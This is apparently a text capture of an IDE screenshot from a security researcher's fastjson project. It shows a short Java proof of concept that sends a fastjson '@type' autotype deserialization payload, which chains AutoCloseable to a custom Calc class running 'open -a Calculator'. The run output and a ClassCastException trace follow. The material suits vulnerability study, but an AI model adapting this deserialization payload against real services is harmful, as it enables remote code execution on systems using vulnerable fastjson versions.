 Project
fastjson ~/Downloads/Jaba/fastjson
.idea
.mvn
src
main
java
org
Base
Calc
Eval
FastjsonTest1
FastjsonTest2
FastjsonTest3
User
fastjson
JdbcRowSetImplPOC
TemplatesImplPoc
TestPoc
toStringPoc
JdbcRowSetImplPOC.java × DefaultJSONParser.class Calc.java Eval.java Fastj
1 package org.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 public class JdbcRowSetImplPOC {
7 public static void main(String[] args) {
8 String poc =
9 "{" +
10 "\"@type\": \"java.lang.AutoCloseable\"," +
11 "\"@type\": \"org.Base.Calc\"," +
12 "\"name\":\"open -a Calculator\"" +
13 "}";
14
15 JSON.parseObject(poc, Feature.SupportNonPublicField);
16 }
17 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run JdbcRowSetImplPOC ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[52957]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bi
Exception in thread "main" java.lang.ClassCastException Create breakpoint : org.Base.Calc cannot be cast to com.alibaba.fastjson.
at com.alibaba.fastjson.JSON.parseObject(JSON.java:250)
at org.fastjson.JdbcRowSetImplPOC.main(JdbcRowSetImplPOC.java:15)
Process finished with exit code 1